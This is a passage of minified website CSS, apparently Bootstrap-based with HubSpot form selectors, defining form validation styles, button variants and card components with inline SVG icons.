8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-position:right calc(.375em + .1875rem) center;background-repeat:no-repeat;background-size:calc(.75em + .375rem) calc(.75em + .375rem);border-color:#198754;padding-right:calc(1.5em + .75rem)}.form-control.is-valid:focus,.hs-form .was-validated input.hs-input:valid:focus:not([type=checkbox]),.hs-form .was-validated select.hs-input:valid:focus,.hs-form .was-validated textarea.hs-input:valid:focus,.hs-form input.is-valid.hs-input:focus:not([type=checkbox]),.hs-form select.is-valid.hs-input:focus,.hs-form textarea.is-valid.hs-input:focus,.was-validated .form-control:valid:focus,.was-validated .hs-form input.hs-input:valid:focus:not([type=checkbox]),.was-validated .hs-form select.hs-input:valid:focus,.was-validated .hs-form textarea.hs-input:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.hs-form .was-validated textarea.hs-input:valid,.hs-form textarea.is-valid.hs-input,.was-validated .hs-form textarea.hs-input:valid,.was-validated textarea.form-control:valid,textarea.form-control.is-valid{background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);padding-right:calc(1.5em + .75rem)}.form-select.is-valid,.hs-form .was-validated select.hs-input:valid,.hs-form select.is-valid.hs-input,.was-validated .form-select:valid,.was-validated .hs-form select.hs-input:valid{border-color:#198754}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.hs-form .was-validated select.hs-input:valid:not([multiple]):not([size]),.hs-form .was-validated select.hs-input:valid:not([multiple])[size="1"],.hs-form select.is-valid.hs-input:not([multiple]):not([size]),.hs-form select.is-valid.hs-input:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"],.was-validated .hs-form select.hs-input:valid:not([multiple]):not([size]),.was-validated .hs-form select.hs-input:valid:not([multiple])[size="1"]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);padding-right:4.125rem}.form-select.is-valid:focus,.hs-form .was-validated select.hs-input:valid:focus,.hs-form select.is-valid.hs-input:focus,.was-validated .form-select:valid:focus,.was-validated .hs-form select.hs-input:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid,.hs-form .was-validated input.hs-input[type=checkbox]:valid,.hs-form input.is-valid.hs-input[type=checkbox],.was-validated .form-check-input:valid,.was-validated .hs-form input.hs-input[type=checkbox]:valid{border-color:#198754}.form-check-input.is-valid:checked,.hs-form .was-validated input.hs-input[type=checkbox]:valid:checked,.hs-form input.is-valid.hs-input[type=checkbox]:checked,.was-validated .form-check-input:valid:checked,.was-validated .hs-form input.hs-input[type=checkbox]:valid:checked{background-color:#198754}.form-check-input.is-valid:focus,.hs-form .was-validated input.hs-input[type=checkbox]:valid:focus,.hs-form input.is-valid.hs-input[type=checkbox]:focus,.was-validated .form-check-input:valid:focus,.was-validated .hs-form input.hs-input[type=checkbox]:valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid~.form-check-label,.hs-form .was-validated input.hs-input[type=checkbox]:valid~.form-check-label,.hs-form input.is-valid.hs-input[type=checkbox]~.form-check-label,.was-validated .form-check-input:valid~.form-check-label,.was-validated .hs-form input.hs-input[type=checkbox]:valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback,.form-check-inline .hs-form input.hs-input[type=checkbox]~.valid-feedback,.hs-form .form-check-inline input.hs-input[type=checkbox]~.valid-feedback{margin-left:.5em}.hs-form .input-group input.is-valid.hs-input:not([type=checkbox]),.hs-form .input-group select.is-valid.hs-input,.hs-form .input-group textarea.is-valid.hs-input,.hs-form .was-validated .input-group input.hs-input:valid:not([type=checkbox]),.hs-form .was-validated .input-group select.hs-input:valid,.hs-form .was-validated .input-group textarea.hs-input:valid,.input-group .form-control.is-valid,.input-group .form-select.is-valid,.input-group .hs-form input.is-valid.hs-input:not([type=checkbox]),.input-group .hs-form select.is-valid.hs-input,.input-group .hs-form textarea.is-valid.hs-input,.was-validated .input-group .form-control:valid,.was-validated .input-group .form-select:valid,.was-validated .input-group .hs-form input.hs-input:valid:not([type=checkbox]),.was-validated .input-group .hs-form select.hs-input:valid,.was-validated .input-group .hs-form textarea.hs-input:valid{z-index:1}.hs-form .input-group input.is-valid.hs-input:focus:not([type=checkbox]),.hs-form .input-group select.is-valid.hs-input:focus,.hs-form .input-group textarea.is-valid.hs-input:focus,.hs-form .was-validated .input-group input.hs-input:valid:focus:not([type=checkbox]),.hs-form .was-validated .input-group select.hs-input:valid:focus,.hs-form .was-validated .input-group textarea.hs-input:valid:focus,.input-group .form-control.is-valid:focus,.input-group .form-select.is-valid:focus,.input-group .hs-form input.is-valid.hs-input:focus:not([type=checkbox]),.input-group .hs-form select.is-valid.hs-input:focus,.input-group .hs-form textarea.is-valid.hs-input:focus,.was-validated .input-group .form-control:valid:focus,.was-validated .input-group .form-select:valid:focus,.was-validated .input-group .hs-form input.hs-input:valid:focus:not([type=checkbox]),.was-validated .input-group .hs-form select.hs-input:valid:focus,.was-validated .input-group .hs-form textarea.hs-input:valid:focus{z-index:3}.invalid-feedback{color:#dc3545;display:none;font-size:.875em;margin-top:.25rem;width:100%}.invalid-tooltip{background-color:rgba(220,53,69,.9);border-radius:.25rem;color:#fff;display:none;font-size:.875rem;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.hs-form .was-validated input.hs-input:invalid:not([type=checkbox]),.hs-form .was-validated select.hs-input:invalid,.hs-form .was-validated textarea.hs-input:invalid,.hs-form input.is-invalid.hs-input:not([type=checkbox]),.hs-form select.is-invalid.hs-input,.hs-form textarea.is-invalid.hs-input,.was-validated .form-control:invalid,.was-validated .hs-form input.hs-input:invalid:not([type=checkbox]),.was-validated .hs-form select.hs-input:invalid,.was-validated .hs-form textarea.hs-input:invalid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-position:right calc(.375em + .1875rem) center;background-repeat:no-repeat;background-size:calc(.75em + .375rem) calc(.75em + .375rem);border-color:#dc3545;padding-right:calc(1.5em + .75rem)}.form-control.is-invalid:focus,.hs-form .was-validated input.hs-input:invalid:focus:not([type=checkbox]),.hs-form .was-validated select.hs-input:invalid:focus,.hs-form .was-validated textarea.hs-input:invalid:focus,.hs-form input.is-invalid.hs-input:focus:not([type=checkbox]),.hs-form select.is-invalid.hs-input:focus,.hs-form textarea.is-invalid.hs-input:focus,.was-validated .form-control:invalid:focus,.was-validated .hs-form input.hs-input:invalid:focus:not([type=checkbox]),.was-validated .hs-form select.hs-input:invalid:focus,.was-validated .hs-form textarea.hs-input:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.hs-form .was-validated textarea.hs-input:invalid,.hs-form textarea.is-invalid.hs-input,.was-validated .hs-form textarea.hs-input:invalid,.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);padding-right:calc(1.5em + .75rem)}.form-select.is-invalid,.hs-form .was-validated select.hs-input:invalid,.hs-form select.is-invalid.hs-input,.was-validated .form-select:invalid,.was-validated .hs-form select.hs-input:invalid{border-color:#dc3545}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.hs-form .was-validated select.hs-input:invalid:not([multiple]):not([size]),.hs-form .was-validated select.hs-input:invalid:not([multiple])[size="1"],.hs-form select.is-invalid.hs-input:not([multiple]):not([size]),.hs-form select.is-invalid.hs-input:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"],.was-validated .hs-form select.hs-input:invalid:not([multiple]):not([size]),.was-validated .hs-form select.hs-input:invalid:not([multiple])[size="1"]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);padding-right:4.125rem}.form-select.is-invalid:focus,.hs-form .was-validated select.hs-input:invalid:focus,.hs-form select.is-invalid.hs-input:focus,.was-validated .form-select:invalid:focus,.was-validated .hs-form select.hs-input:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid,.hs-form .was-validated input.hs-input[type=checkbox]:invalid,.hs-form input.is-invalid.hs-input[type=checkbox],.was-validated .form-check-input:invalid,.was-validated .hs-form input.hs-input[type=checkbox]:invalid{border-color:#dc3545}.form-check-input.is-invalid:checked,.hs-form .was-validated input.hs-input[type=checkbox]:invalid:checked,.hs-form input.is-invalid.hs-input[type=checkbox]:checked,.was-validated .form-check-input:invalid:checked,.was-validated .hs-form input.hs-input[type=checkbox]:invalid:checked{background-color:#dc3545}.form-check-input.is-invalid:focus,.hs-form .was-validated input.hs-input[type=checkbox]:invalid:focus,.hs-form input.is-invalid.hs-input[type=checkbox]:focus,.was-validated .form-check-input:invalid:focus,.was-validated .hs-form input.hs-input[type=checkbox]:invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.hs-form .was-validated input.hs-input[type=checkbox]:invalid~.form-check-label,.hs-form input.is-invalid.hs-input[type=checkbox]~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label,.was-validated .hs-form input.hs-input[type=checkbox]:invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback,.form-check-inline .hs-form input.hs-input[type=checkbox]~.invalid-feedback,.hs-form .form-check-inline input.hs-input[type=checkbox]~.invalid-feedback{margin-left:.5em}.hs-form .input-group input.is-invalid.hs-input:not([type=checkbox]),.hs-form .input-group select.is-invalid.hs-input,.hs-form .input-group textarea.is-invalid.hs-input,.hs-form .was-validated .input-group input.hs-input:invalid:not([type=checkbox]),.hs-form .was-validated .input-group select.hs-input:invalid,.hs-form .was-validated .input-group textarea.hs-input:invalid,.input-group .form-control.is-invalid,.input-group .form-select.is-invalid,.input-group .hs-form input.is-invalid.hs-input:not([type=checkbox]),.input-group .hs-form select.is-invalid.hs-input,.input-group .hs-form textarea.is-invalid.hs-input,.was-validated .input-group .form-control:invalid,.was-validated .input-group .form-select:invalid,.was-validated .input-group .hs-form input.hs-input:invalid:not([type=checkbox]),.was-validated .input-group .hs-form select.hs-input:invalid,.was-validated .input-group .hs-form textarea.hs-input:invalid{z-index:2}.hs-form .input-group input.is-invalid.hs-input:focus:not([type=checkbox]),.hs-form .input-group select.is-invalid.hs-input:focus,.hs-form .input-group textarea.is-invalid.hs-input:focus,.hs-form .was-validated .input-group input.hs-input:invalid:focus:not([type=checkbox]),.hs-form .was-validated .input-group select.hs-input:invalid:focus,.hs-form .was-validated .input-group textarea.hs-input:invalid:focus,.input-group .form-control.is-invalid:focus,.input-group .form-select.is-invalid:focus,.input-group .hs-form input.is-invalid.hs-input:focus:not([type=checkbox]),.input-group .hs-form select.is-invalid.hs-input:focus,.input-group .hs-form textarea.is-invalid.hs-input:focus,.was-validated .input-group .form-control:invalid:focus,.was-validated .input-group .form-select:invalid:focus,.was-validated .input-group .hs-form input.hs-input:invalid:focus:not([type=checkbox]),.was-validated .input-group .hs-form select.hs-input:invalid:focus,.was-validated .input-group .hs-form textarea.hs-input:invalid:focus{z-index:3}.btn{background-color:transparent;border:1px solid transparent;border-radius:25px 25px 25px 0;color:#2b3a44;cursor:pointer;display:inline-block;font-size:calc(1.25625rem + .075vw);font-weight:400;line-height:1.5;padding:6px 36px;text-align:center;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}@media (min-width:1200px){.btn{font-size:1.3125rem}}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#2b3a44}.btn-check:focus+.btn,.btn:focus{box-shadow:0 0 0 .25rem rgba(0,176,202,.2);outline:0}.btn.disabled,.btn:disabled,fieldset:disabled .btn{opacity:.65;pointer-events:none}.btn-primary{background-color:#2b3a44;border-color:#2b3a44;color:#fff}.btn-check:focus+.btn-primary,.btn-primary:focus,.btn-primary:hover{background-color:#25313a;border-color:#222e36;color:#fff}.btn-check:focus+.btn-primary,.btn-primary:focus{box-shadow:0 0 0 .25rem rgba(75,88,96,.5)}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{background-color:#222e36;border-color:#202c33;color:#fff}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(75,88,96,.5)}.btn-primary.disabled,.btn-primary:disabled{background-color:#2b3a44;border-color:#2b3a44;color:#fff}.btn-secondary{background-color:#00b0ca;border-color:#00b0ca;color:#000}.btn-check:focus+.btn-secondary,.btn-secondary:focus,.btn-secondary:hover{background-color:#26bcd2;border-color:#1ab8cf;color:#000}.btn-check:focus+.btn-secondary,.btn-secondary:focus{box-shadow:0 0 0 .25rem rgba(0,150,172,.5)}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{background-color:#33c0d5;border-color:#1ab8cf;color:#000}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(0,150,172,.5)}.btn-secondary.disabled,.btn-secondary:disabled{background-color:#00b0ca;border-color:#00b0ca;color:#000}.btn-success{background-color:#198754;border-color:#198754;color:#fff}.btn-check:focus+.btn-success,.btn-success:focus,.btn-success:hover{background-color:#157347;border-color:#146c43;color:#fff}.btn-check:focus+.btn-success,.btn-success:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-check:active+.btn-success,.btn-check:checked+.btn-success,.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{background-color:#146c43;border-color:#13653f;color:#fff}.btn-check:active+.btn-success:focus,.btn-check:checked+.btn-success:focus,.btn-success.active:focus,.btn-success:active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-success.disabled,.btn-success:disabled{background-color:#198754;border-color:#198754;color:#fff}.btn-info{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-check:focus+.btn-info,.btn-info:focus,.btn-info:hover{background-color:#31d2f2;border-color:#25cff2;color:#000}.btn-check:focus+.btn-info,.btn-info:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-check:active+.btn-info,.btn-check:checked+.btn-info,.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{background-color:#3dd5f3;border-color:#25cff2;color:#000}.btn-check:active+.btn-info:focus,.btn-check:checked+.btn-info:focus,.btn-info.active:focus,.btn-info:active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-info.disabled,.btn-info:disabled{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-warning{background-color:#ffda5b;border-color:#ffda5b;color:#000}.btn-check:focus+.btn-warning,.btn-warning:focus,.btn-warning:hover{background-color:#ffe074;border-color:#ffde6b;color:#000}.btn-check:focus+.btn-warning,.btn-warning:focus{box-shadow:0 0 0 .25rem rgba(217,185,77,.5)}.btn-check:active+.btn-warning,.btn-check:checked+.btn-warning,.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{background-color:#ffe17c;border-color:#ffde6b;color:#000}.btn-check:active+.btn-warning:focus,.btn-check:checked+.btn-warning:focus,.btn-warning.active:focus,.btn-warning:active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(217,185,77,.5)}.btn-warning.disabled,.btn-warning:disabled{background-color:#ffda5b;border-color:#ffda5b;color:#000}.btn-danger{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-check:focus+.btn-danger,.btn-danger:focus,.btn-danger:hover{background-color:#bb2d3b;border-color:#b02a37;color:#fff}.btn-check:focus+.btn-danger,.btn-danger:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-check:active+.btn-danger,.btn-check:checked+.btn-danger,.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{background-color:#b02a37;border-color:#a52834;color:#fff}.btn-check:active+.btn-danger:focus,.btn-check:checked+.btn-danger:focus,.btn-danger.active:focus,.btn-danger:active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-light{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-check:focus+.btn-light,.btn-light:focus,.btn-light:hover{background-color:#f9fafb;border-color:#f9fafb;color:#000}.btn-check:focus+.btn-light,.btn-light:focus{box-shadow:0 0 0 .25rem hsla(210,2%,83%,.5)}.btn-check:active+.btn-light,.btn-check:checked+.btn-light,.btn-light.active,.btn-light:active,.show>.btn-light.dropdown-toggle{background-color:#f9fafb;border-color:#f9fafb;color:#000}.btn-check:active+.btn-light:focus,.btn-check:checked+.btn-light:focus,.btn-light.active:focus,.btn-light:active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .25rem hsla(210,2%,83%,.5)}.btn-light.disabled,.btn-light:disabled{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-dark{background-color:#212529;border-color:#212529;color:#fff}.btn-check:focus+.btn-dark,.btn-dark:focus,.btn-dark:hover{background-color:#1c1f23;border-color:#1a1e21;color:#fff}.btn-check:focus+.btn-dark,.btn-dark:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-check:active+.btn-dark,.btn-check:checked+.btn-dark,.btn-dark.active,.btn-dark:active,.show>.btn-dark.dropdown-toggle{background-color:#1a1e21;border-color:#191c1f;color:#fff}.btn-check:active+.btn-dark:focus,.btn-check:checked+.btn-dark:focus,.btn-dark.active:focus,.btn-dark:active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-dark.disabled,.btn-dark:disabled{background-color:#212529;border-color:#212529;color:#fff}.btn-outline-primary{border-color:#2b3a44;color:#2b3a44}.btn-outline-primary:hover{background-color:#2b3a44;border-color:#2b3a44;color:#fff}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgba(43,58,68,.5)}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{background-color:#2b3a44;border-color:#2b3a44;color:#fff}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus{box-shadow:0 0 0 .25rem rgba(43,58,68,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{background-color:transparent;color:#2b3a44}.btn-outline-secondary{border-color:#00b0ca;color:#00b0ca}.btn-outline-secondary:hover{background-color:#00b0ca;border-color:#00b0ca;color:#000}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem rgba(0,176,202,.5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{background-color:#00b0ca;border-color:#00b0ca;color:#000}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{box-shadow:0 0 0 .25rem rgba(0,176,202,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{background-color:transparent;color:#00b0ca}.btn-outline-success{border-color:#198754;color:#198754}.btn-outline-success:hover{background-color:#198754;border-color:#198754;color:#fff}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-check:active+.btn-outline-success,.btn-check:checked+.btn-outline-success,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show,.btn-outline-success:active{background-color:#198754;border-color:#198754;color:#fff}.btn-check:active+.btn-outline-success:focus,.btn-check:checked+.btn-outline-success:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus,.btn-outline-success:active:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{background-color:transparent;color:#198754}.btn-outline-info{border-color:#0dcaf0;color:#0dcaf0}.btn-outline-info:hover{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-check:active+.btn-outline-info,.btn-check:checked+.btn-outline-info,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show,.btn-outline-info:active{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-check:active+.btn-outline-info:focus,.btn-check:checked+.btn-outline-info:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus,.btn-outline-info:active:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{background-color:transparent;color:#0dcaf0}.btn-outline-warning{border-color:#ffda5b;color:#ffda5b}.btn-outline-warning:hover{background-color:#ffda5b;border-color:#ffda5b;color:#000}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 .25rem rgba(255,218,91,.5)}.btn-check:active+.btn-outline-warning,.btn-check:checked+.btn-outline-warning,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show,.btn-outline-warning:active{background-color:#ffda5b;border-color:#ffda5b;color:#000}.btn-check:active+.btn-outline-warning:focus,.btn-check:checked+.btn-outline-warning:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus,.btn-outline-warning:active:focus{box-shadow:0 0 0 .25rem rgba(255,218,91,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{background-color:transparent;color:#ffda5b}.btn-outline-danger{border-color:#dc3545;color:#dc3545}.btn-outline-danger:hover{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-check:active+.btn-outline-danger,.btn-check:checked+.btn-outline-danger,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show,.btn-outline-danger:active{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-check:active+.btn-outline-danger:focus,.btn-check:checked+.btn-outline-danger:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus,.btn-outline-danger:active:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{background-color:transparent;color:#dc3545}.btn-outline-light{border-color:#f8f9fa;color:#f8f9fa}.btn-outline-light:hover{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-check:active+.btn-outline-light,.btn-check:checked+.btn-outline-light,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show,.btn-outline-light:active{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-check:active+.btn-outline-light:focus,.btn-check:checked+.btn-outline-light:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus,.btn-outline-light:active:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{background-color:transparent;color:#f8f9fa}.btn-outline-dark{border-color:#212529;color:#212529}.btn-outline-dark:hover{background-color:#212529;border-color:#212529;color:#fff}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-check:active+.btn-outline-dark,.btn-check:checked+.btn-outline-dark,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show,.btn-outline-dark:active{background-color:#212529;border-color:#212529;color:#fff}.btn-check:active+.btn-outline-dark:focus,.btn-check:checked+.btn-outline-dark:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus,.btn-outline-dark:active:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{background-color:transparent;color:#212529}.btn-link{color:#2b3a44;font-weight:400;text-decoration:underline}.btn-link:hover{color:#222e36}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-lg{border-radius:.3rem;font-size:1.25rem;padding:.5rem 1rem}.btn-sm{border-radius:.2rem;font-size:.875rem;padding:.25rem .5rem}.card{word-wrap:break-word;background-clip:border-box;background-color:#fff;border:1px solid rgba(0,0,0,.125);border-radius:.25rem;display:flex;flex-direction:column;min-width:0;position:relative}.card>hr{margin-left:0;margin-right:0}.card>.list-group{border-bottom:inherit;border-top:inherit}.card>.list-group:first-child{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);border-top-width:0}.card>.list-group:last-child{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px);border-bottom-width:0}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-.25rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:1rem}.card-header{background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125);margin-bottom:0;padding:.5rem 1rem}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125);padding:.5rem 1rem}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{border-bottom:0;margin-bottom:-.5rem}.card-header-pills,.card-header-tabs{margin-left:-.5rem;margin-right:-.5rem}.card-img-overlay{border-radius:calc(.25rem - 1px);bottom:0;left:0;padding:1rem;position:absolute;right:0;top:0}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px)}.card-group>.card{margin-bottom:.75rem}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{border-left:0;margin-left:0}.card-group>.card:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.fade{transition:opacity .15s 